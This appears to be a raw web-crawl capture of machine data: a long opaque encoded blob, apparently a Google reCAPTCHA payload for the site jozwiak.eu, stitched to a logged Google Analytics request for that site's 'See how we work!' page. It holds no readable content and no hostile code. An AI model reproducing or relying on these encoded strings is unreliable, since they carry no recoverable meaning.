gzTCucKzw4fCuS7DuMOzD8OtP8Klw4MeIkAPw78wwpgXYynDl3XCp3rDlj7CkC/DusK1McOdw6gpworDll/[base64]/CgMOqIW/CvcK/cxDCkHDCgHDDjMOMw43DrxVMwrgYQjNLRMKAZTHCkH8EbjfCncK8wqLCjcKncRrCisOpw40lOsOFw47DuMOhw6zCiMK3bsKhwphVw7AIwqjCl8KrwrbDh8KnwrLDi8Kgwr3CnklCVhjChcKNGsOwAUVfw5F6woHCkcK/[base64]/[base64]/[base64]/[base64]/Ck3nChkATw6zCrcOMwpdbwqghP8OVLV7CsMOdLsOnwoLCtA40wqrCvcKEAzpBXMOzYk4rYsO7YEPDpcKbw7TDmEV0aEgEw4/DncOlw4pyw67DmXrCrnVSw5TCk1QTwr4HER4NUm3CtcKdw6nCqsKIw5A5EC/[base64]/csKYSsKOw5HCu1dofMOswo/CqMKqw7HDsTpDw6V1MMOWw6AgMX7DoT15GShnw6UIw445XMOXOBded8KSXRPDjnIzd8KFw59uw5PCmcO7RMKyw6rDpsKQwrkRMRXCkMOBwqjDvz/DoXA8woU+w5FAw4LDinrClsOtP8K1w4wZBMKXUsKkwq47LcOfw68Ywq7DnMK9w47Cvi/CowZne8OkwrAiM0vDjMKYCsKzAcO0VCwzEl/[base64]/DplzDr3XDgzhtO8KCG8Khw57DkMKBw6nDpsKDfcKew5PCukPDtFzDoTZ7w6Q6w5ZNwocrO8Kow67CjcKSI8Kaw7jCjBTDg8O1acOjwrvDv8OWw5bCocOHw79+wrx3w5cmQ3fCuQjChCk7ScKBCsKjV8Kvw7/Dkhtjw7AIYxTCikQKw4kDFgvDhsKawovDoMKewpXCgFxMwrrCt8OPFsKTw4pCw41sL8Kbw5wsZsKDw5jDtHnCpcKUw5bClC40MMKawplOOgbDjcKsFk7DosOtBR9fNT/[base64]/ClH/DhE7Ds8KObsKBYQQkIcOfwphbw6jDny/DjcOdf8OfBAjDocKiOsKQw4k/eA4dEl1NR8OPXXPCscOVNMOaw6PDs8OzEMOSw75uwpDCkMOaw4AEwo92YcOLBXEmwrR4H8Oyw7hgw58zwozDoMOfw4vCjh/Dh8KAZcKwb3xRehl4T8OMR8OQwo5Yw47CvMK+wr/CucKow5nCm3J3Bhs6KgZFeBpVw5rCkMObBMOCUWHCmGbDiMO6wq7DvwfDn8KHwo90USrDhgpNw5VdJ8OIw5QHwqlUFkzDsMKHIMOawoh2SSk0w7PCrsOIOw/CqsO6w6PDiFXDpsKnJmAowrUMw6klb8OQwqB2WQHCkCt7wrMrWMO8P17CpyDCphHCpFpJHsOua8K9NcOrDMOiR8Onw5c1C31ZOxzCmcOhfi/Dv8KbwoTDiBLChcOUw5h+XBvDv2/CvnFtwoE8YcOQTcOrwrk9emQkZsOdwpJFJMKxVRzDtyfDuDsXDi04WcK7wrsgdsKzwqMXwrpow77Cmw13wo4MRx3DlsKwd8OwBkTDlQ9WInbDsDDCnsOMXsO/CRQyUXvDh8OtwqDDvwHCvmUCwprCm3zDjsOIwrXCrMOoM8Oyw5rDjsKCaAwqE8KYw7DDnH9Zw5vDrB7DrcKSDHDDtE4JeXk1woHCn1vClMKfwrTCjWd/wqMMw7lSwqMbXEDDvgnDrsK0w6/DpcKqXMKGTWUiSizDmcKPMRDDoHMvwr/Crld2w61qPGBqdhN+wobCuMKiHQMGwofCrHwZw6MNwqfDk8OEIBbCisKrwqvCjWnCjRRaw4zCicKaLsKawpvCvcOUw4kMwpxfdMKbJcKzYMKUwq/Cv8OwwqLCnHLDuBLDvsKvZsKCw5zCkMKZaMOewqoJQBzCoU7Dt2RWwrnCoxJywo3CtMOGD8OVPcOrNjzDgUjCpsO+PMO5wqRdw7HDsMKywqbDqhM2NMOqIAHCnn7Dim/DmXHCuy96wqJZQ8Ouwo7DpcKMw7lAWEbCmANKLAXCl8OkW8K/QBlrw7kvDMOPW8ODw4nCkMOaLi/DkcK9woXDlyBmwrPCi8OcCMOOcsKZGRbChsOYQcO5WSktw6QawrXCusO2HcOiZcOmwpnCrXzCoHAqw6DDgDbDhTpCwrrCqg4Sw5ZHWyczw5sDw517K23DvzPCk8KNw63CkmXCmcKnNsOqGxNsPMKSM8O8wpLDsXDCq8OjO8O5N2bCtcKDwq/DlsKnND/[base64]/CisKiKlTDn8KVIcKWw4IOwrkuVHhXwoTCkj7DviVLw7ZBw7AmK8O1w4RNaCjCvcKvYlNsw7TDncKtw6jDo8OQwoLDj1PDpDLCv3zDp3DCkMKZW2jCtVQyH8KRw6dOw6/Cm2fCiMOxNXTDv2nDn8OeYsKrJMKpwovCtWAAw6plwqESMMO3wrZrw6zCojfDisK6TF/DqQVybMOpEmDCnwUDBU9lQ8Kqwq3CgsOEw5o6CmTChcOsbztLw70yOHbDpnbCoMK/TsOiQsOFE8Kew6zDiBPDjUzDosKWw71xwotYBMOhwo7CkC3DuhLDgWnDrWrDoArChhnDvwV+AQXDiTVYcwxrbMKpQmjChsOkw6LDn8OBwoZSw5Fvwq3DpWvDm3hbQsOUIAloKQfCgMOdVhXCpsKNw67DkmsJfGjDj8KUw6B8LsK2wrY/[base64]/ChFPDhU8cwp7DgRxGwqbCihUoa8OVM10rEMKbSsKTIgzCrsKNNsOiwpDDkMOYHThRwoJ6RjtWw4Bww4rCisO8w53DqwjDjsKSw7Zwa8OfTBXCisOELWB/[base64]/w4kSwpTDgzd7ZQPDkMKQV8KAwqfDs8KZPsOlJcKPFlbCs8KDw7XCkzdlwo/Dq8KRK8Ovw78LK8Kqw7zCgSRjHVFJwowza0LChlRuw5rCg8Kgwrk3wrPCi8OXwrHClcK0KkLCsl/CsFjDj8KJw5BiSsKEQ8KTwqF4eTjDmGnChVIewr9jNRPCt8Kdwp/Dkj4vDCN4wqZjwpp9wptCCirDsGjDuV5lwoIqw6Qtw69zw5bDji7CgMOxw6LDm8KjKw54w6fCgRXDtcKNw6DCgRbCnxYKDF8Tw5TCqArCrAx4C8KvX8OTw4lpFsODw7PDrcKqFMOvP0xlNxoic8KHaMKOwpl3LwfCncOUwqEKKxwcw4wKdw/CqE/DlmkDw6fDs8KyK3bCpA4uQ8OvE8ONw7fCjQo0wpp3wp7CvUBDU8O1wpfCusKIworDvMKdw6xnHsOsw5g+wq/Cl0daSRt6KMKQwrDDgsOwwqnCpMO5OygIUUdlM8OAwp51w5QJw7vDnMOSwoXCs0dYwoFOwrrDkcKfwpXCkcKeIQshwqM8LjcIwpnDjh5lwr1WwqzDkcKrw6JWG3U6TsOZw60/wrpPTT9/[base64]/CncOFesKiwqbDpHUuJ2HDtGEwA8OtXMKXXkEvWX/DkU0Gd0PCjSZ8w7FwwonCisO7Z8OrwpjCoMOdwo7DoXJbBcKTbEfCgwE7w5XCpcK5b34DRsOdwrk+wrENMy/DjMKdCcKtb2bCmkTDmMK9w6hPEVkbVwNSw6UDwpVqwoXCmcKnwprCvzPCiitzYsKBw4AvCBnCucOEw5V/EAoYwqdRRMO+awDCg1kXw6HDklDCj2kDJ3cRQmHDs1Ybw47DrcOTBDlGFMKmwqR2ZMKww4TDl24LSTIAVMKQX8O3wrXCnsO6w44TwqjCnyrDl8OIwqUZw6Utw6cfGTPDrQ8kwprCtknDoMKgbcKWwr05wq3ClcKVRcOQQsKgw5xHREXDoUNROcOpcsOVE8O/w6kJKmjDg8OTRsKvwp3Dm8KAwplpB1Zsw4vCusOZIMKrwqUUfVTDkAPCnsOHe8OeGW8mw4zDi8KIw78Ua8Oew4VCGcK6wpZqe8K/w71oCsKGfQ1vw65qw77DgsKHwp7Co8KkXMOGwonChWIBw5fCijDCl8Kpe8O1BcOewpQzJMKVKMKqwqIEYsOvw47Dt8KLY24mw6xiLcKRwpVLw71GwrbDnTzCo2rCu8K3wofCmcOYwqrCu3/Cn8KTw7bCmcORRcOCXHZfLFVREFjDjFQew6XCviHCh8OKfwkKd8KXc1TDuwPDimjDpMODL8KAcRvDnMKAZT/Ci8OCJcOSW2LCql/DrwHDrhA6U8K5wqlYw5DCmMKxw53Cr1TCs257Ex1LAG5DYsKUEQJ3w7bDtcKbFS4YA8OvKyFCw7XDgcOBwrpLw7vDoWDCqiHCt8KJFjjCkQl7MGAOPhIIwoJWwonDsyHDu8Kww6zDuwwDwpvDvUkNw7PDj3YhIV/CvnzDgMKyw4gnw6zCsMOrw5fDmcKIw6FXeCgLAsKVOD4cwo/CmsOEH8KYP8KDHsKbwrDCozo6fsOmLMO6w7Ztw5TDkG3DmjLDncO9wprCrlYDC8KvFBksPxPDk8O4woQIw5nDiMKqI1TCsAIdIsOmw51fw6ASw7ZOwpbDmcK2fFDCoMKEwo3CsAnCrsKcQMOOwpRhw6fCtl/Cq8OIMsKHZwhlNsKPw5TDgGh1HMKdR8Onw7pfS8ObeTQ/bsKtOcOhw6DCgRxsFBgFw5XDiMOgZ1jCkMKZwqHDjRvCuiTDjATCrmFuwonCqsK2w6/DrDUNFWxJw49XZcKPwqELwoDDpTzDrDDDuVxlDSfCnsKBw5TDvMKrdgvDmWDCt1vDqSLCtcKQXMOmLMO4wo4cIcKqwpZdUsKwwq8pYMOnw5Z2YHRmeVLCtsOnCDHCiyPDijLDmB/DnlFNM8KWSg8IwofDicKIw5B8wpF0DMOgcQ7DvDzCssKbw7Epa1zDnMKEwpwQc8O4wq/Dr8OlZsKPwonDghErwrnCll59AcOlwp/[base64]/ChQ/DpcKewphDw60xZMKnJhLDq00pLcOtJToFw5zDrcOMNMKSc2AHw4U2PizDlcKSZl/DqTBhw6/CrsOFw6h5w4bDjsODesOBQmbDo1PCosOCw5rCiUQhwqnCksOhwrHDiHIEwqtNw6UBRMKiI8KAwpfDo09tw7s1wpHDhRQswpjDv8KhdQ3Dv8O0D8OPXBg+cVXCqHZ/wqTDnsK/T8OHwrjDlcOLJgMuw6VvwoURWMObMcKBDhQ7eMO9QHJtw70JXMK5w5nCg1JLZcKOacKUCsKgw5NDwp0WwqPCm8Kvw4TCpQM3aFPCtsKPw6Ugw4EuOwfCjwbDjcOLVwDDn8KAw4zDvMK4w5HCsiMFWTQEwo9Uw6/DncKjwrNQHcOLwo3DgAkvwrrCjx/DmArDncKDw7klwrcBRWBxwrRPK8KUwpACQnXDqjXComw8w61Awo4hMnrDphLDiMOMwpl6D8Oiwr/CtsOBVTkfw6k9bDogwoxJMsOIw6Mlw51Owox0UsOZJsKGwoZNaDhxV3/ChixODjTDrcKOIMOkNMOJBsOBDkwbw6olWh3DhGzCv8OrwprDmMOiwpIUYV3DiMKjCg3DqFVNP1l+AMKrJsKNVsK3w5zCjyjDuMOYwoDDj0gHSi9Yw7XCrMKLKMOsO8Oiw7ACw5vCqsKLe8Omwo8vwoTCnw02Nnkiw6PDgQ8wEcO6wr8/wqDDgsKjYWgFCMKWFRPCu3zDksOlKsKHGh/[base64]/Dv1fDqMKsdMKjTcOVGsKjw7nCtsKzwrY4w5XDkEApw7HCkSbCiTcQw7RVMMOICCHCscK9woXCqcOiOMKadMKmSkgow6M7woEvMcKSw4XDrXrCvwRjEcONKMK5wpTDq8Kmwr7Cq8K/[base64]/CiRYawrTCtTDDh8OWwqAUwpUAWcKrXg9swpDCmBXCsG/CrFTDu1HDuMOcPnIFw7Vfw5zDmjnCtsOUwogHwrBkfcORwpfDqcOFwrDCrT13wo7DgMOuTyIXw5LDrXtWdxdCwofCshEwLk3DinrChFvDnsOAwrHDszTDqVfCjMOHAVtbwpPDg8K9wrPDgcOPDMKXwoINagLChA8owr/CskguX8OMaMKrRVjCo8OTDcOVacKnw51ow5fCuVnCjMKNXMK9Y8K4wrElMcO9wrRewpvDosO1cnUFYsKgw5ZTAMKtaT3Dn8OywqVYaMOYw53Dnj/CpgE6wqAqwq1yesKGbcOVDTjDhlJIKcKiwonDvcK0w4HDm8KGw7PDryrClGbCrMKkwpPCssKEw5fCvRDDgcOfO8OcZnbDscO5wq/[base64]/[base64]/DGgOwpRMeMO/NsOPWm8DNkTCrXnCq8OfNcO4BcO/YV7CpsKbYsObUGDClC7CncKUd8OjwrvDrSIzSBhuwq3Dn8K4w6rDu8OJw4XCusKOYCJHw4DDj1bDtsOCwpsESnrCvMOpTnlmwrfCosK+w4Ykw7TDsDMwwo0Lwqlkb2vDigZdw5PDkcOtTcKGwp5ZNiNEPF/Dn8K9HlvCgsOREEp/[base64]/[base64]/[base64]/Q8KgMsOMwpoywp3Ck8KhYUrCuMKJw6LCisOXwpjCjMOZVz08wqN+fC/CrcKTwqHCt8KwwpTClMO7w5TDhhfDpxtuwrbCpMO/GzVZKnvDkD51wpDCp8KMwprDlmLCs8Ksw5Vkw7LChsOpw7RTdsKAwqTDvjnCgRDDmAdiXg7DtDEbe3UEwpFDKMO1bCIJZwTDqsODw41Rw6tAw5rDjTjDhiLDhsKqwqfDt8KZwo40EsOUacOqb2IhDsOowrzDrGR4OwXCjsK0BkzDtMKFw7AIwoHCik/CjG3CtF/[base64]/DgsOfwoHCvVzDtMOaF8KJKcK+E8KDw6/DhcKfw7TCkW3CpDAIZkhAbgzDnMOLQsKkCcKhD8KWwrYRHE9dUlHCpQ/DtVpNwqfDoX5jJsKIwpLDh8KKwr5yw5VlwqrDpMKTwrTCt8OmHcK0w6HDusO6wrA5aBbDlMKKw6PCp8KYCF7DrcKZwr3DlcKOLyjDmAdmwoNCIcOmwpPChT0Vw4scBcK/LlZ5Wll1w5fDqQYeUMO6aMODezIuDUxzGMO+wrbCnMKPecKpHQxgXF3CogxLLh3CnsOAwpfCt0vCqyLDjsKOw6fDtyrCmEHCpsOFI8OpYsKqwr/DtMK4I8KBOcOYw6XClgXCuWvCpwIOw6rCm8OMLypdw7HDlx5owrwdw5Vpw7pBMXZswqIGw5s0WDRqKlDDjjHDlMO/[base64]/Cv8OULDAQw63ChMK4Dgpewo/Dr2DCqFFdKUvCiC8nMSXDvjbDnTgNBDLCmMK/[base64]/Cg8O5wpnCmVcCwo3DgVVtPMOJM3wgWnzCgMKHwpBxUDXDucO3wrTCpMKFw7kywojDpMO/[base64]/Cs8OIwqE5QVdZKcO7wobDjsObe8OANsKww4NiMsOgwpDDhcKKHUEpw5fCryZvQhJ4w5bCusOFDsO0KRfCkwlLwoNVCELCpMO9w5dOeD9jJ8OrwpQbIsKLMMKAwpVDw7JgSCHCqFVewrrCi8K5b2E4wqUAwqEoFsKgw73CiFfDksODfsO8wo/ClQRMAjLDocOOwrLCiUHDlU04w7dHGTDCgcKFwr4EWMKgIMKBXXxrw4vChXgDwrpOTynDk8OAG15KwqxRw7DCucOBw5AAwrDCtcOmV8Kiw4QoTjp8CRd/QsO7J8OHwqodwp8Ew5BCRMOVemxOVzsEw7XDiC/[base64]/[base64]/w5TCksKMBBlGCMOYPSrDgGrCuADCjsORVsK9w5TCnsOkaU/DucKvw5kEfMKMw53CggfCssK6LivDkzbCnlzDrEHDnsKdwqpQwrjCvC3CuGofw7ArwoFQe8KHPMKdw5JYwqEtwoLDlXnCrlwZw5zCoQLCuVzDimsZwp/DqsKzw41XTybDhj7CpsOcw7Rkw5TDs8K9woDCmVjCjcOhwpTDlcOXw5w4CRDCq17DuiYiFU7DjEY8w4kGw43DmU/Cn2nDrsKowqDCuH8xwrrCgsKuwo4JR8Oxwqp+GmbDpWx7a8KSw7YJw5/CrMOewqXDqsOYByjDhcKlwrjChhvDqsKLK8KYwoLCtsKkwobCjz4WJMKYTFJ3w4Z8woxswpAcw5hHwqXDvFNTAMO0wqkvw55ADUE1wr3DnlHDi8KnwrjCmxTDt8O3wrjDqMOeUi9ofHcXEBQjbcOAw4vChMOuw6pQAQcWO8Kvw4V4Ym/CvWcfRxvCpz9wIgg9wobDr8OyBDJywrdJw5p4wr7DtHDDhcOYOCbDrsOpw75rwqgawqAtw7rCiw9GP8ODfMKOwqYHw6M6AMO5SCotKHzClDHCtsOnwofDpGF9w7rCtlvDu8KyFGPCpcORBsOAw4k3LUTCn3gjXGvDvsKLacO1wrg6w5VwHSc+w7/CocKdIsKpwp1dw4/CiMKDScO+egkAwowKT8Knwq/CqxDCgcKmQcOGVXbDm2R3bsOgwpgCw7HDs8KdK1hgd35twpZTwpgMPcKWw68cwqfDimwJwoPDiAxUwo/Cj1JBQcOPw4jDmcKHw6fDoSx5GVDCv8Oqexh3UMKADSXCn3XCkcOuUl3CryI5KkfDnxDDkMOHwrLDu8O/KizCvhYRw4rDmR0Cw6jCkMKrwqJpwo7DlQN2fTnDgMO2wrR1PcOnwo7Dr1DDq8O6bxPDq2U/wqfCoMKZwpM6wrA2GsKzK2t8fsKNwpUPS8OhZMOVwqXCrcOLwqnDo0F2JMOSd8K2fUTCp0wTw5oQwqYiHcKtwrTDnCzCkE5MSMKjb8Krwo4/N05CXQ0hTcKCwpLCjSTDp8KLwpDChAseJy8BHj1Vw4Anw7vDq2ZxwpbDhxbCu2nDp8ObJsKjEMKAwopJembDqcKDLnDDsMOlwoXDtDLDrEIawoTCvi0uwrrDhgHDsMOUw792wpzDpcOyw4wAwrMCwqFzw48NMMK4JMKBO2nDkcK/LkQkf8Kiw7AAw4bDp0bCmDNYw6HCjcO3wpk2B8KFdFnDncOxasOUACTDt1LDmsOOCxNqBD/CgcOWRVPCucOVwqfDmj/[base64]/DtsK3wq3Dh8KnUyUCwoRsE8OMwrXDmMK/LsKOAMKnw7BLw4dSw4fDnHDCuMOyOXgBal/[base64]/P1N4b8KrME3CpcKCw4VzLcKIZ2M4EMK/fMKQwp4ZLFouEsOwb2/DlCLCjcKew5/CscOKecO/[base64]/CmsOywpXCqMKLNBlLwphEwpbDqzo/I8KYw4HClRkpw49iwq0OEsOBw7/DrWMmTUpdKMKVI8OmwpkJHMO7QVfDj8KLZ8OxOsOhwowmSsOLccKrw4JpSxfCojjDrCxnw44/b1XDu8OlWMKewpsUTsKeS8KjKXvCsMODaMKrw7/Co8KNYFpGwpVSwrLCtU95wrDDsT5Owp/CjcKYPHgqARUeUcOZOUnCqBBKchBUGRrDtQXCmMO0A0kJw4cuNsO1I8KefcOLwo5LwqfCvkwHBwrCpUliUiF4w7NdazbCjsKxcz/CojwUwo8XCAY3w6HDg8OUw7jCiMOIw7B4w7bClVsfw4TDlMOrwrPCh8OeRhYDG8OgXBjCnsKPesO2MyvCkxcxw6/Cp8O9w4DDisKDw5EKY8ObeD/DucO4w6Yqw63DrwzDtMOYW8O6GMOBQ8KgdGlyw4hpK8ODdG/DnMKEXBHCtG7DpwMqWcO0wqcUwoF9w55Uw5tAw5Vpw4BwPVZiwqJxw6hCa3HCq8KdFcOWKsKkYMKaE8KDWW3CpSJjw4gTIzPCmMK+M186GcK1QWzDtcOfVcOxw6jDqMKHXVDDksKDOkjCmMKfw5/Dn8OYwqBlNsKVwpYLYTbCg3rDsl/CisOYH8OvesO8bnpWwqnDjUlZwpLCrDJ9ZcOGwogcB3t6wprCjMK5C8OvDkwRdUvCl8KGw7BHwp3DsWzDnQXCnj/CvT9VwoDDn8Kowqo8BMOEw5nCq8Kiw7waecK4wqHCscKabcKRQMO7w6waHDVcw4rDkwLDs8OEZcOzw7gWwoRLFsOWcMOgwphgw6AESlLDvllKwpbCtT8OwqYOEnrDmMKjw5fCpADCrjJdPcOrUwnDucOLwp/ClMOQwrvCg2UFBcOlwooKWivCk8KTwoElEUscwoLCn8OdDcOJw4YHWkLCjcOhwoUzw5AVfsKFw5zDocOuwobDq8O+Q0TDuH5uTn/DgkdwTDQRU8OFw7IrT8KFZcKnFMOvw6sdS8KwwoArBsKxLMKZVVV/[base64]/CtT4jw4vCgsK4w6vDv2ANwoJiwphOAMKEw4jCoAPDk1PCg8OafsKXw4PDncK+CcO7wo/Dm8O0woI6w6BOSBPDiMKDCHpzwo/CiMOrw53Dq8K1wp9MwpbDgMO8w6M/wrjCvcOjwqrCrMONRhYBa3HDhMK7FcK2UQbDky8mHUjCrwlIw5zCoS7Cl8KVwr0kwqc+SUd6I8KUw7EhRXFJwq3Cuh4Zw5PDpMKTf2ZDwooGwo7DmsOGNcK/wrbDvnkvw73DssOBEVvCqMK+wrnCkRgBe25Vw511UMKrVTjCo3zDr8KgNcKPDcOkwq7Dtg/[base64]/Do8O7wpPCnigywpLDhMOHw64PwrbDk8KGNcOdPnJyw5bClx/DnlESwoXCkh1Mwp/DucKGWXwZOsOAJhVVWXjDpMOlWcK8wq7ChMORLFEbwq86HMKUaMORG8OUMcOgFsOsw7zDtcOYFCPCjQ8Qw43CucK9M8K2w4Btwp/DqMOSDAZCFMOgw4rCs8OcawsGUcOrwodYwrDDrCvDnsOqwrd+ZMKIZMObAsKdwqnCoMOdZHQUw6Azw6AmwovDnwnDgcKjKcK+w6PDmQpYwpx7woZFwqtwwoTDuGTDhXzCkXVxw5LDu8KXwpzDl0vCmsOew7XDoVfCoh3CvBTDj8OLQlDDjx/[base64]/DiX0kWsOoQcKYIwY1XcKFw7LDo0FnXEzCryYAZXs0B1PCvH3DsCbCpBvCpcKXLsOma8KNPsKLPMO8TE0OERp6XMKwSSEaw4jCkMK2QMKrwqctw7Mxw5jCm8Ozw5kdwozDuHnCncOyL8K7wrNVBSEqFyrCvgwgDU7DmwbCmWwtwoAPw6/CrDscasKoFMK3fcKFw5/DsHhROWHCjsOGwrU3w6InwrHCgcK+wrZNEXR4M8KbZsK3w6JYw7pAw7ISTsKmw7hMw6lNw5orw7nCu8KQPcK6VlBgw4rCjcORAMOwME3CscOiw4zCscK+wpwLUcK/[base64]/w7MgwqwrRsOKaMODw6zDkMKnM8K/[base64]/CmsOcd1TCmSXCkysqS8O4Bn9iYGnDisOzw60/woEWTcOVw7PCmWXDhMO1wpcnwr/Dr0vCp0lgZ1bDkAwkCcKsaMKaKcKSL8OIZMKHF1fDpsKnYsOww5fDssKUHsKBw4E2PmnCtV/DjwbCosOUwqhyLVPChSjCrls0wrxgw7UZw4d1d2F2wp9uBsKRw6QAwpopEALCosOow6vDrcOFwo4kPzrDkhoHIcONT8Kqw4wjwo/Ds8OoasO9wpTDrWTCp0rCkRfDpBXDjMKyESTDszpMY0rCosOfw73DmMO/wpjDhsKBwoPDnwEaRyJMw5TDhxd3FVkcPUIkXcOXwrTCsh4EwpXDsD1ywoF4SsKILsOUwqrCv8KkWwfDp8K2Nl8Zw4rDocOwXWc5w5B4N8OawqPDr8KtwpcSw4wqw7/CkcOKR8OiPD86DcOww6NUwpTClMK3V8OKwoPDrkrDhsKtVMKEbcKZw6lJw7fDoBpdwpHDvcOiw5bDqF/ChMOtSsOoXXRwOG4NJhk+w5BMTsOQOMOSw6PDu8Oxw6XDqAXDlsKcNDDCrkbCsMOvwqRKMGQ/[base64]/ClMO3woDDpRfDt8KKY8OzHCXDqMOGQMK0FHlnacKjZ8OVw7/DvsKMWMKAwoDDnsKjXsO+w6ZNw73Di8OWw4N4DGzCpMOrw454YMOxZ1DDmcORDQrCgBEvM8OWNnvCpgwJWsKmMcK9MMK0UzZhAx4Xw4/Dq3A6w5crfcOvw6TCucOPw48dw7pjwrrDpMOze8OQwp9zYgHCvMOpHsOFw4gLw4hEwpXDpMOQwqk9wqzDi8Klwr9xw4PDr8Ktwo7CpsK9w6l1DV/DmsOdNcO6wr3DhEFowqLCkgx+w7caw6sfKsKEwrYfw7BDw4jCkRFYwofCmsOfcWfCkgguLj8Rw4B0N8KsfQ0Yw4Bnw7nDqcOkCcKhQ8O9VBnDncK1RQPCqcKtE0U5AMOaw5vDiiLCnUUhZMKtM0vDiMOtdB9LPsOFwp3CocOrNR86wp3Dhx3CgsKrwpPCp8Knw6E/w7LDpSsaw5MOwp1Aw6FgKwrCvMOGwpc0wqQkAU0Iwq0BJ8OTwrzDmDFoYsOoVMKSMsKzw6rDl8OvW8K/L8Krw63CviLDqwDCmj/CqsOmwqDCqcK4J37Dvkd4VsOJwrLCo0ZVYR9bZWZ5csO7wo92cBAcAndjw5kQw50Mwq5vHsKnw75xLMOrwohhwr/Di8O6SWczYD7CiCQaw7/CvsK0bjk2wowrN8Osw63DvlPDqyt3w4ATIcKkRcOXPnHDqC3DtsK4wovDl8KIIRQGei1Hw4w8w4kdw4fDnMKEH2rCqcKpw6FXCmBZw5RHwpvCusO7w71vAMOVwpbCh2PCgRUYecOEwrM+CcK4TxPDpcK+wo1bwp/CvMKlHibCjcOHwqAUw6QHwpvDgzETOsKVCwg0XgLDgsOuLBURw4PDrsKqFsOewoXCmhgWD8KUWcKGw5/[base64]/b8OETwvCoFd4EsOFPnvCsh0cJ8KyTMORwpVQOsO/XMK4TMOmw4YVdCQQTBHCqFXCghfCnXl3J03Dp8KKwpHDm8OZGD/CoiHCn8O0w4TDsSbDt8OUw5ZHVyrCtHE3E3LCqMKUdEpuw5rCgcKmTmlBQcKjaGHDn8KsXlbCqcKFw5R0cW93N8KRYcKTOEpaD0bCg3XCphI4w73DosK3w7NIXwjCpHx8HMKHw4LCnA/CuDzCrsKXdsKgwpovH8K1F0JJwrMlUcKcGixYwrHDtXYvb1Vpw7/DpkocwqkTw5gzZHQdVsKqw5tiw4RtS8Kew6EeMcOPCcK8KxzDl8OmZCtmwr/[base64]/w6p9UEXDqDXDgMONTcOYw5gGw5TDvErCicOkBW0TAMOWHcKKCVTDv8OPZDItHsObwrhAGW7Dg1kXwowbdMK7JXQyw6LDqFHDicOzwrFDOcOswobCgV8dw4VvcMO+PS3CmkbCgUxWNyDCksKEw5jDtzIYIUsUJMKvwpR0wrFcw5HDg0cMHyTCogPDjsK/ZTDDhsOCw6Uyw4oqw5UVw5geA8OEQGcAacOAwrvDrmwUw5fCs8OgwrdWLsOKIsORw5cswo7CjgvCl8K3w5zCmMOWwqd1w4XCtcKCbhdgw47CgsKewosEUMOPeh4dw4YXNmrDisOEw7hcWcK5QiZQw7LCsHJ4IHZ6HsO2woPDr1tww6wueMKREcO7wonCnkzCjTPCusK/VcOvfhbCt8KywpDChUgIw5FQw6ged8K7wpUlXwTCukl/[base64]/Mj5OwrHDkcOGw6PDoX7DmAYjwrDDumB+EsOUBBExw5wQw4JmKhDCoEcew7NQwp/Dl8KTwoTCv0h0G8Kcw63CocKePcK9M8ORw4gNwr/CvsOkXcOLb8OBQMKCNBjCihNsw5rCpcKxw5zDuAXDnsONw5trUS/DnFssw7kkTQTCgSLDnMKlQnRvCMKQP8K7w4zDv2ZHwq/CrAjDjBLDpMOFwoAoLmTCtMK3dQt9wrYcwpQww7HCncKGWh1rwr/[base64]/[base64]/DnjCty3CiMKKw5IlGB3DgwN5w5UDTsKxK1kswqPDssKRF8KUw6fDij9xVMKNB1FGc8KhfGPDm8OdVinDjMOQwoEeTcKLw5DCpsOHHSVUawfDiAotT8KZfTLCicOWwqXCqMKUFcKxw7Ryb8KTScK+VnIMKz/DrVVCw6IwwpfDksObC8O/VMOTXSFFeRzDpy1bw7XCvDLDnXpwaWJow4h7a8Ogw613cF7CksOnZcK4VMOyMcKOX3JGfxjDlkTDocOfQ8Knc8Kow5bCvAjCm8KwQC8mEUnCg8KBcgsOHUsQIcKxw5zDtxbDth3DjQ8UwqsTwqbDnCHDlyoHVcOlw67CtGvDh8KcLi/CtX5dwqrDosOMwrhWwrs1ecO+wonDlMKuL11dLBHCuzgbwrxOwp1XMcKWw5bCrcOww5wAwr0MbjsXZ1/CjcOxARTDnsOvccK8VjvCo8KIw5TDrcO2ZMOBw5sqUBVRwoXDnsObG3XCkMO/[base64]/CmzHDrnURw7LDixwNw7dmZgnCocKywrfDuxjCrkXCksKWwoNrw4c2w6MUwroEwqzChG8aDw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yQSfOsBXB83TvyxV+fyO596KNmacmmKjgy7mRxgK/Lk\\u003d\x22,0,0,null,1,1769356736787,0,0,[100,221,145,75],null,[97,116,153,187],\x22RC-s2xFXj-Jc0d7GQ\x22,null,null,null,null,null,\x220dAFcWeA6XqAYT1Gx2gIhIOGe6DSlD3PhJhYXylXGFvbeeNM2z5n5UJxIVisG37M03sz2ck7AmtA54DBN0lQd9z2wyIs3sDyqtQA\x22,1769439536774]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2121656885&t=pageview&_s=1&dl=https%3A%2F%2Fjozwiak.eu%2Fen%2Fsee-how-we-work%2F&ul=en-us%40posix&dt=See%20how%20we%20work!%20%7C%20J%C3%93%C5%B9WIAK%20Pozna%C5%84&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=860932203&gjid=86826896&cid=365763065.1769353135&tid=UA-112580092-1&_gid=1888861341.1769353135&_r=1&_slc=1&gtm=45He61m0h1n81T4F5D3Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495939~115938466~115938468~116185181~116185182~116682875~117025847~117041588~117223564&z=699999067
body_size: -447
content:
2,cG-R91D2LQ6M5